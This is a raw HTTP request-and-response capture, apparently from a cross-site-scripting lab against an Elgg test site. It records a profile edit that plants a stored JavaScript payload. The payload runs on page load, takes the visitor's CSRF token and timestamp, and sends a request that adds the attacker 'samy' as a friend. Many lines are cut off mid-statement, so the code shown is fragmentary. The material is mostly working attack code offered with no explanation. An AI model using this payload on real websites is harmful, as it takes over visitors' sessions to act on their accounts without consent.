 http://www.xsslabelgg.com/action/profile/edit
POST HTTP/1.1 302 Found
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60
Accept: text/html,application/xhtml+xml,application/xml
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy/edit
Content-Type: application/x-www-form-urlencoded
Content-Length: 1297
Cookie: Elgg=n8hn39uaeehjnepq0u9r00rll1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
__elgg_token=D0sGl8j2u6-05TVB0vlZoA&__elgg_ts=
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__
var token="&__elgg_token="+elgg.security.to
//Construct the HTTP request to add Samy as
var sendurl="http://www.xsslabelgg.com/acti
//Create and send Ajax request to add frien
Ajax=new XMLHttpRequest(); Ajax.open("GET",
Ajax.setRequestHeader("Host","www.xsslabelg
Ajax.setRequestHeader("Content-Type","appli
Ajax.send();
}
</script>&accesslevel[description]=2&briefdes
Date: Sun, 31 Mar 2019 17:17:16 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: http://www.xsslabelgg.com/profile/samy
Content-Length: 0